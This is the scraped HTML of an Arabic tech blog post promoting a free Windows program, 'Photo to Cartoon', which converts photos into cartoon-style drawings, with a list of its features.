</div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<div class='header-top'>
<div class='container'>
<div class='topheader-inner'>
<div class='top-menu'>
<div class='section' id='top-menu'><div class='widget PageList' data-version='2' id='PageList1'>
<h3 class='title'>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
<li>
<a href='https://www.khadamatona.com/'>خــدمــاتــنـا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='social-menu'>
<div class='socila-media section' id='social-media'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-one'></div>
</div>
</div>
<div class='mid-header'>
<div class='container'>
<div class='logo-space'>
<div class='section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.blogadse.com/'>
<img alt='الموقع التقني' data-original-height='368' data-original-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w800 800w'/>
</a>
</div>
</div></div>
</div>
<div class='adver-space'>
<div class='section' id='adver-space'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-two'>
</div>
</div>
</div>
<div class='main-header'>
<div class='container'>
<div id='head-nav'>
<div class='open-mobile-menu'><i aria-hidden='true' class='fa fa-bars'></i></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.blogadse.com/'>الرئيسية</a></li>
<li><a href='mega[أدسنس,يوتيوب,بلوجر,تطبيقات,]'>الربح من الإنترنت</a></li>
<li><a href=' [mega-v/4]'>التجارة الإلكترونية</a></li>
<li><a href='[mega-h/8]'>التسويق الالكتروني</a></li>
<li><a href='[mega-v/4]'>مواقع</a></li>
<li><a href='[mega-h/8]'>برامج</a></li>
<li><a href='[mega-v/4]'>حماية</a></li>
<li><a href='[mega-h/8]'>ألعاب</a></li>
<li><a href='[mega-v/4]'>قالب بلوجر</a></li>
</ul>
</div>
</div></div>
<label class='switch'>
<input aria-label='darkmode' id='checkBox' onclick='darkLight()' type='checkbox'/>
<span class='slider'></span>
</label>
<div class='search'><i class='fas fa-search'></i></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-three'></div>
</div>
</div>
</div>
<div class='hero-slide'>
<div class='container'>
</div>
</div>
<div class='main-theme'>
<div class='container'>
<div class='main-inner' id='block-luna'>
<div class='content-luna' id='main-blog'>
<div class='mainFixed' id='mainFixed'>
<div class='main-post'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='item_breadcrumbs' id='breadcrumbs'>
<ul itemtype='//schema.org/BreadcrumbList' temscope='itemscope'>
<li itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-home'></i>
الموقع التقني
</span>
</a>
<meta content='1' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
برامج
</span>
</a>
<meta content='2' itemprop='position'/>
</li>
<li>
<a class='bred-title' href='https://www.blogadse.com/2021/02/Photo-to-Cartoon.html'>
<span>
<i class='fas fa-file-alt'></i>
تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر
</span>
</a>
</li>
</ul>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='الأحد، 7 فبراير 2021' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4/w640-h524/78.jpg' itemprop='image'/>
<a name='6255009124174261377'></a>
<div class='title-space'>
<h2 class='post-title-item entry-title' itemprop='headline'>
تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>طلحة عبد الكريم</span></span></span>
<span class='post-timestamp'><meta content='https://www.blogadse.com/2021/02/Photo-to-Cartoon.html' itemprop='url'/><meta content='https://www.blogadse.com/2021/02/Photo-to-Cartoon.html' itemprop='url'/><abbr class='published' itemprop='datePublished' title='2021-02-07T15:28:00-08:00'><span class='updated'>فبراير 07, 2021</span></abbr></span>
</div>
<div id='tocDiv'></div>
<div class='Ads-title'></div>
</div>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-6255009124174261377' itemprop='articleBody'>
<div class='body-content' id='post16255009124174261377'></div>
<div class='related-simplify'>
<script src='/feeds/posts/default/-/برامج?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<span>قد يهمك أيضا</span>
<script type='text/javascript'>
                                  removeRelatedDuplicates();
                                  printRelatedLabels();
                                </script>
</div>
<div class='ads-west'></div>
<div id='post26255009124174261377'><p>
<p>&nbsp;</p><h2 style="line-height: normal; text-align: center; unicode-bidi: embed;"><span style="color: red;"><b><span lang="AR-SA" style="font-family: &quot;Times New Roman&quot;, serif; font-size: 18pt;">تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني
مميز مجانا وبرابط مباشر للكمبيوتر</span></b></span></h2>

<p class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: center; unicode-bidi: embed;"><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;"><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">برنامج مميز تستطيع من خلاله تحويل أي صورة الى رسمة كرتونية بسرعة وبساطة ,
فالبرنامج يحتوي على واجهة استخدام جميلة وغير معقدة , كما ان حجم البرنامج
صغيرجدا&#1611; و البرنامج خفيف جدا&#1611; على موارد الجهاز</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span>.<br style="mso-special-character: line-break;" />
<!--[if !supportLineBreakNewLine]--><br style="mso-special-character: line-break;" />
<!--[endif]--></span><span dir="LTR" lang="DE" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><o:p></o:p></span></p>

<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4/s619/78.jpg" style="margin-left: auto; margin-right: auto;"><img alt="تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر" border="0" data-original-height="507" data-original-width="619" height="524" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4/w640-h524-rw/78.jpg" title="تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز</td></tr></tbody></table><br /><p class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;"><br /></p>

<p class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;"><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><br style="mso-special-character: line-break;" />
<!--[if !supportLineBreakNewLine]--><br style="mso-special-character: line-break;" />
<!--[endif]--></span><span dir="LTR" lang="DE" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><o:p></o:p></span></p>

<h3 style="direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;"><span style="color: red;"><b><span dir="LTR" lang="DE" style="font-family: &quot;Times New Roman&quot;, serif; font-size: 13.5pt;">&nbsp;</span></b><b><span lang="AR-SA" style="font-family: &quot;Times New Roman&quot;, serif; font-size: 13.5pt;">شرح برنامج</span></b><span dir="LTR"></span><b><span dir="LTR" lang="DE" style="font-family: &quot;Times New Roman&quot;, serif; font-size: 13.5pt;"><span dir="LTR"></span> Photo to Cartoon </span></b><b><span lang="AR-SA" style="font-family: &quot;Times New Roman&quot;, serif; font-size: 13.5pt;">لتحويل الصور رسومات كرتون</span></b></span></h3>

<p class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;"><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">واجهة تشغيل البرنامج بسيطة ومميزة , حيث تستطيع بكبسة زر واحدة تحويل أي صورة
تمتلكها الى سمة كرتونية أو زيتية رائعة. وقد أقبت الرنامج أنه الأفضل بين
المنافسين بسبب المزات الكثيرة التي يملكها , إضافة الى كونه مجاني تماما&#1611;</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span>.<br />
<br />
</span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">يدعم برنامج</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span>
Photo to Cartoon </span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">خاصية السحب والافلات أو فتح الصور عن طريق مستعرض
الملفات المدمج بالبرنامج</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span>.<br />
</span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">من أسهل البرنامج والفعالة في تحويل أي صورة الي كرتون في أقل من دقيقة وبضغطة
زر واحدة مع برنامج</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span>
Photo to Cartoon </span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">من أفضل البرامج في تحويل الصور الي صور كارتونية
ورسومات متحركة</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span> .<br />
<br />
</span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">يقوم البرنامج بعمل تغييرات كبيرة على الصورة والعناصر الموجودة فيها كالملابس
والأشجار وشكل الوجه ويمكنه اضافة تأثيرات مضحكة جدا&#1611;, بالإضافة الى إمكانية عمل
تعديلات على الصورة من قص واعادة تحجيم وفلاتر كثيرة متنوعة</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span> .</span><span dir="RTL"></span><span lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="RTL"></span> </span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">النتيجة النهائية ستكون صورة كرتونية احترافية مشابهة لما نشاهده في البرامج
الاحترافية الغالية</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span>
.&nbsp;</span><span dir="LTR" lang="DE" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><o:p></o:p></span></p>

<h4 style="line-height: normal; text-align: right; unicode-bidi: embed;"><b><span lang="AR-SA" style="font-family: &quot;Times New Roman&quot;, serif; font-size: 13.5pt;"><span style="color: red;">ممیزات برنامج تحویل الصور الى كرتون أو صور كرتونیة</span></span></b></h4>

<p class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;"><!--[if !supportLists]--><span lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span style="mso-list: Ignore;">1.<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span></span><!--[endif]--><span dir="RTL"></span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">واجهة سهلة الاستخدام, وخفيفة لا تحتاج لأي خبرة لكي تستطيع التعامل معها</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span>.<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;"><!--[if !supportLists]--><span lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span style="mso-list: Ignore;">2.<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span></span><!--[endif]--><span dir="RTL"></span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">البرنامج قادر على التعامل مع جميع الصور وتحويلها الى رسومات مبهرة</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span>.<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;"><!--[if !supportLists]--><span lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span style="mso-list: Ignore;">3.<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span></span><!--[endif]--><span dir="RTL"></span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">يدعم البرنامج امكانية المشاركة على وسائل التواصل الاجتماعي كالفيس بوك
وتويتر وغيرها , أو على الواتس اب والفايبر</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span>.<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;"><!--[if !supportLists]--><span lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span style="mso-list: Ignore;">4.<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span></span><!--[endif]--><span dir="RTL"></span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">حجم البرنامج صغير جدا&#1611; , وهو خفيف على الجهاز وقادر على العمل على أي كمبيوتر
بغض النظر عن المواصفات</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span>.<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;"><!--[if !supportLists]--><span lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span style="mso-list: Ignore;">5.<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span></span><!--[endif]--><span dir="RTL"></span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">يدعم البرنامج تحويل حجم الصور لتصبح مناسبة للعمل على قياس شاشة الجوال</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span>.<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;"><!--[if !supportLists]--><span lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span style="mso-list: Ignore;">6.<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span></span><!--[endif]--><span dir="RTL"></span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">وجود تأثيرات كثيرة على الصور أو إضافة نص على الصورة</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span>.<br style="mso-special-character: line-break;" />
<!--[if !supportLineBreakNewLine]--><br style="mso-special-character: line-break;" />
<!--[endif]--><o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;"><b><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">إذا كنت تبحث عن برنامج لتحويل الصور الى كرتون للأندرويد فقم بقراءة المقال
التالي:<o:p></o:p></span></b></p>

<p class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;"><a href="https://www.tawasol247.com/2020/07/program-to-convert-images-to-drawing.html" target="_blank"><b><span lang="AR-SA" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">برنامج تحويل
الصور الى رسم</span></b></a><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 13.5pt;">&nbsp;</span></p>

<p class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4; text-align: right; unicode-bidi: embed;"><b><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">&nbsp;</span></b><b><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">معلومات تحميل برنامج</span></b><span dir="LTR"></span><b><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span> Photo to Cartoon </span></b><b><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">لتحويل الصور الى كرتون مجانا للكمبيوتر بأحدث نسخة</span></b><b><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><o:p></o:p></span></b></p>

